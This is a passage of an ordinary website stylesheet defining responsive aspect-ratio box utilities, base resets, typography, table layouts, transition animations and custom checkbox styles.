    .u-box-7by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--md {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--md:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--md>a>img,
    .u-box-20by7--md>a>picture,
    .u-box-20by7--md>img,
    .u-box-20by7--md>picture,
    .u-box-20by7--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--md {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--md:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--md>a>img,
    .u-box-4by5--md>a>picture,
    .u-box-4by5--md>img,
    .u-box-4by5--md>picture,
    .u-box-4by5--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--md {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--md:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--md>a>img,
    .u-box-7by5--md>a>picture,
    .u-box-7by5--md>img,
    .u-box-7by5--md>picture,
    .u-box-7by5--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--md:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--md>a>img,
    .u-box-5by4--md>a>picture,
    .u-box-5by4--md>img,
    .u-box-5by4--md>picture,
    .u-box-5by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--md:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--md>a>img,
    .u-box-5by1--md>a>picture,
    .u-box-5by1--md>img,
    .u-box-5by1--md>picture,
    .u-box-5by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--md:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--md>a>img,
    .u-box-6by1--md>a>picture,
    .u-box-6by1--md>img,
    .u-box-6by1--md>picture,
    .u-box-6by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:992px) {
    .u-box-1by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--lg:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--lg>a>img,
    .u-box-1by1--lg>a>picture,
    .u-box-1by1--lg>img,
    .u-box-1by1--lg>picture,
    .u-box-1by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--lg:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--lg>a>img,
    .u-box-1by2--lg>a>picture,
    .u-box-1by2--lg>img,
    .u-box-1by2--lg>picture,
    .u-box-1by2--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--lg:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--lg>a>img,
    .u-box-2by1--lg>a>picture,
    .u-box-2by1--lg>img,
    .u-box-2by1--lg>picture,
    .u-box-2by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--lg:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--lg>a>img,
    .u-box-3by2--lg>a>picture,
    .u-box-3by2--lg>img,
    .u-box-3by2--lg>picture,
    .u-box-3by2--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--lg:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--lg>a>img,
    .u-box-2by3--lg>a>picture,
    .u-box-2by3--lg>img,
    .u-box-2by3--lg>picture,
    .u-box-2by3--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--lg:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--lg>a>img,
    .u-box-4by3--lg>a>picture,
    .u-box-4by3--lg>img,
    .u-box-4by3--lg>picture,
    .u-box-4by3--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--lg:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--lg>a>img,
    .u-box-3by4--lg>a>picture,
    .u-box-3by4--lg>img,
    .u-box-3by4--lg>picture,
    .u-box-3by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--lg:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--lg>a>img,
    .u-box-9by16--lg>a>picture,
    .u-box-9by16--lg>img,
    .u-box-9by16--lg>picture,
    .u-box-9by16--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--lg:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--lg>a>img,
    .u-box-16by9--lg>a>picture,
    .u-box-16by9--lg>img,
    .u-box-16by9--lg>picture,
    .u-box-16by9--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--lg:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--lg>a>img,
    .u-box-7by4--lg>a>picture,
    .u-box-7by4--lg>img,
    .u-box-7by4--lg>picture,
    .u-box-7by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--lg:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--lg>a>img,
    .u-box-20by7--lg>a>picture,
    .u-box-20by7--lg>img,
    .u-box-20by7--lg>picture,
    .u-box-20by7--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--lg:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--lg>a>img,
    .u-box-4by5--lg>a>picture,
    .u-box-4by5--lg>img,
    .u-box-4by5--lg>picture,
    .u-box-4by5--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--lg:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--lg>a>img,
    .u-box-7by5--lg>a>picture,
    .u-box-7by5--lg>img,
    .u-box-7by5--lg>picture,
    .u-box-7by5--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--lg:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--lg>a>img,
    .u-box-5by4--lg>a>picture,
    .u-box-5by4--lg>img,
    .u-box-5by4--lg>picture,
    .u-box-5by4--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--lg:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--lg>a>img,
    .u-box-5by1--lg>a>picture,
    .u-box-5by1--lg>img,
    .u-box-5by1--lg>picture,
    .u-box-5by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--lg {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--lg:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--lg>a>img,
    .u-box-6by1--lg>a>picture,
    .u-box-6by1--lg>img,
    .u-box-6by1--lg>picture,
    .u-box-6by1--lg>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:1080px) {
    .u-box-1by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--xl:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--xl>a>img,
    .u-box-1by1--xl>a>picture,
    .u-box-1by1--xl>img,
    .u-box-1by1--xl>picture,
    .u-box-1by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--xl:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--xl>a>img,
    .u-box-1by2--xl>a>picture,
    .u-box-1by2--xl>img,
    .u-box-1by2--xl>picture,
    .u-box-1by2--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--xl:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--xl>a>img,
    .u-box-2by1--xl>a>picture,
    .u-box-2by1--xl>img,
    .u-box-2by1--xl>picture,
    .u-box-2by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--xl:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--xl>a>img,
    .u-box-3by2--xl>a>picture,
    .u-box-3by2--xl>img,
    .u-box-3by2--xl>picture,
    .u-box-3by2--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--xl:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--xl>a>img,
    .u-box-2by3--xl>a>picture,
    .u-box-2by3--xl>img,
    .u-box-2by3--xl>picture,
    .u-box-2by3--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--xl:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--xl>a>img,
    .u-box-4by3--xl>a>picture,
    .u-box-4by3--xl>img,
    .u-box-4by3--xl>picture,
    .u-box-4by3--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--xl:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--xl>a>img,
    .u-box-3by4--xl>a>picture,
    .u-box-3by4--xl>img,
    .u-box-3by4--xl>picture,
    .u-box-3by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--xl:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--xl>a>img,
    .u-box-9by16--xl>a>picture,
    .u-box-9by16--xl>img,
    .u-box-9by16--xl>picture,
    .u-box-9by16--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--xl:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--xl>a>img,
    .u-box-16by9--xl>a>picture,
    .u-box-16by9--xl>img,
    .u-box-16by9--xl>picture,
    .u-box-16by9--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--xl:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--xl>a>img,
    .u-box-7by4--xl>a>picture,
    .u-box-7by4--xl>img,
    .u-box-7by4--xl>picture,
    .u-box-7by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--xl:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--xl>a>img,
    .u-box-20by7--xl>a>picture,
    .u-box-20by7--xl>img,
    .u-box-20by7--xl>picture,
    .u-box-20by7--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--xl:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--xl>a>img,
    .u-box-4by5--xl>a>picture,
    .u-box-4by5--xl>img,
    .u-box-4by5--xl>picture,
    .u-box-4by5--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--xl:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--xl>a>img,
    .u-box-7by5--xl>a>picture,
    .u-box-7by5--xl>img,
    .u-box-7by5--xl>picture,
    .u-box-7by5--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--xl:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--xl>a>img,
    .u-box-5by4--xl>a>picture,
    .u-box-5by4--xl>img,
    .u-box-5by4--xl>picture,
    .u-box-5by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--xl:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--xl>a>img,
    .u-box-5by1--xl>a>picture,
    .u-box-5by1--xl>img,
    .u-box-5by1--xl>picture,
    .u-box-5by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--xl:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--xl>a>img,
    .u-box-6by1--xl>a>picture,
    .u-box-6by1--xl>img,
    .u-box-6by1--xl>picture,
    .u-box-6by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

:root {
    --app-height: 100vh
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

:focus {
    outline: none;
    border: none
}

:after,
:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    scroll-behavior: smooth;
    overflow: visible !important
}

body {
    color: #141415;
    background-color: #141415;
    width: 100%
}

.content {
    position: absolute;
    left: 360px;
    width: calc(100% - 360px)
}

@media (max-width:56.25em) {
    .content {
        left: 0;
        width: 100%
    }
}

::-moz-selection {
    background: hsla(0, 0%, 57.3%, .1)
}

::selection {
    background: hsla(0, 0%, 57.3%, .1)
}

code {
    padding: 1em;
    background: #444;
    color: #fff;
    border-radius: 5px;
    display: inline-block
}

button {
    padding: 0;
    border: 0;
    background-color: rgba(0, 0, 0, 0);
    outline: none
}

ol,
ul {
    padding-left: 0;
    margin: 0
}

a:focus {
    outline: none !important
}

.antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0
}

p+p {
    margin-top: 1em
}

a {
    color: currentColor
}

.alignleft {
    float: left;
    margin-right: 1.5em
}

.alignright {
    float: right;
    margin-left: 1.5em
}

.bold {
    font-weight: 800
}

.dl-keyvalues dt:after {
    content: " : "
}

.dl-keyvalues div {
    overflow: hidden;
    white-space: nowrap
}

.dl-keyvalues .inline-block+.inline-block:before {
    content: " - "
}

.list--horizontal li {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: .5em
}

.list--horizontal li:not(:last-child) {
    margin-right: .7em
}

.list--icon li {
    text-indent: -1.8em;
    margin-left: 1.8em
}

.list--icon li+li {
    margin-top: 1.2em
}

.list--icon li:before {
    content: "";
    width: .8em;
    height: 1em;
    display: inline-block;
    vertical-align: middle;
    margin-right: 1em;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='green' d='M24 5.316l-2.734-2.734L7.9 15.95l-5.166-5.165L0 13.52l7.9 7.898 2.733-2.734'/%3E%3C/svg%3E");
    background-repeat: no-repeat
}

.table {
    width: 100%;
    border-collapse: collapse
}

@media (max-width:56.25em) {
    .table tr {
        display: block
    }
}

@media (max-width:56.25em) {

    .table td,
    .table tr {
        float: left;
        clear: both;
        width: 100%
    }
}

@media (max-width:56.25em) {

    .table td,
    .table th {
        display: block;
        margin: 0;
        padding: 10px;
        text-align: right
    }
}

@media (max-width:56.25em) {
    .table td:before {
        content: attr(data-label);
        float: left;
        padding-right: 10px;
        text-align: center
    }
}

@media (max-width:56.25em) {
    .table thead {
        display: none
    }
}

.table thead tr th {
    padding-bottom: 10px
}

.table tbody tr td {
    padding-top: 10px
}

.table tfoot {
    margin-top: 10px
}

.table tfoot tr:first-child td {
    padding-top: 10px
}

.table tfoot tr td {
    padding-top: 5px
}

@media (max-width:56.25em) {
    .table tfoot tr td {
        padding-top: 10px
    }
}

@media (max-width:56.25em) {
    .table td.u-none--xs {
        display: none
    }
}

.t-fade-in {
    opacity: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955)
}

.t-fade-in.is-active {
    opacity: 1
}

.t-translate-down {
    -webkit-transform: translate3d(0, 15px, 0);
    transform: translate3d(0, 15px, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-down.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-down.t-scale {
    -webkit-transform: translate3d(0, 15px, 0) scaleY(1.2);
    transform: translate3d(0, 15px, 0) scaleY(1.2);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.t-translate-down.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-up {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-up.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-up.t-scale {
    -webkit-transform: translate3d(0, -15px, 0) scaleY(1.2);
    transform: translate3d(0, -15px, 0) scaleY(1.2);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0
}

.t-translate-up.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-right {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-right.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-right.t-scale {
    -webkit-transform: translate3d(-15px, 0, 0) scaleY(1.2);
    transform: translate3d(-15px, 0, 0) scaleY(1.2);
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.t-translate-right.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-left {
    -webkit-transform: translate3d(15px, 0, 0);
    transform: translate3d(15px, 0, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-left.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-left.t-scale {
    -webkit-transform: translate3d(15px, 0, 0) scaleY(1.2);
    transform: translate3d(15px, 0, 0) scaleY(1.2);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.t-translate-left.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-checkbox[type=checkbox],
.t-checkbox[type=radio] {
    position: absolute;
    left: -9999px
}

.t-checkbox[type=checkbox]+label,
.t-checkbox[type=radio]+label {
    display: block;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    margin-bottom: 5px
}

.t-checkbox[type=checkbox]+label:before,
.t-checkbox[type=radio]+label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 15px;
    background: none
}

.t-checkbox[type=radio]+label:after,
.t-checkbox[type=radio]+label:before {
    border-radius: 50%
}

.t-checkbox[type=checkbox]+label:after,
.t-checkbox[type=checkbox]+label:before {
    border-radius: 0
}

.t-checkbox[type=checkbox]+label:after,
.t-checkbox[type=radio]+label:after {
    content: "";
    position: absolute;
    top: 4px;
    left: 4px;
    height: 7px;
    width: 7px;
    -webkit-transition: -webkit-transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: -webkit-transform .2s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: transform .2s cubic-bezier(.455, .03, .515, .955), -webkit-transform .2s cubic-bezier(.455, .03, .515, .955)
}

.t-checkbox[type=checkbox]:not(:checked)+label:after,
.t-checkbox[type=radio]:not(:checked)+label:after {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0)
}

.t-checkbox[type=checkbox]:checked+label:after,
.t-checkbox[type=radio]:checked+label:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.t-checkbox[type=checkbox].is-disabled+label,
.t-checkbox[type=checkbox]:disabled+label,
.t-checkbox[type=radio].is-disabled+label,
.t-checkbox[type=radio]:disabled+label {
    pointer-events: none;
    opacity: .6
}

.t-title {
    font-family: roc-grotesk-wide, sans-serif;
    text-transform: uppercase
}

.t-text,
body {
    font-family: roc-grotesk, sans-serif
}

.t-title--sm {
    font-size: 1.4rem;
    font-weight: 500;
    line-height: 1.7rem
}

@media (max-width:56.25em) {
    .t-title--sm {
        font-size: 1.2rem;
        line-height: 1.4rem
    }
}

.t-title--md {
    font-size: 1.6rem;
    font-weight: 500;
    line-height: 2.3rem
}

@media (max-width:56.25em) {
    .t-title--md {
        font-size: 1.2rem;
        line-height: 1.7rem
    }
}

.t-title--lg {
    font-size: 3.4rem;
    font-weight: 500;
    line-height: 3.3rem
}

@media (max-width:56.25em) {
    .t-title--lg {
        font-size: 2rem;
        line-height: 2rem
    }
}

.t-title--xl {
    font-size: 5.4rem;
    font-weight: 600;
    line-height: 5.7rem;
    font-family: roc-grotesk-extrawide, sans-serif
}

@media (max-width:56.25em) {
    .t-title--xl {
        font-size: 2.4rem;
        line-height: 2.6rem
    }
}

.t-title--blend {
    mix-blend-mode: difference
}

.t-text {
    font-size: 1.4rem;
    line-height: 2rem
}

.t-text--highlight {
    position: relative;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #929292
}

.t-text--highlight:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: #fff;
    top: 100%;
    left: 0;
    pointer-events: none;
    -webkit-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.t-text--highlight:hover:before {
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    transform-origin: 0 50%;
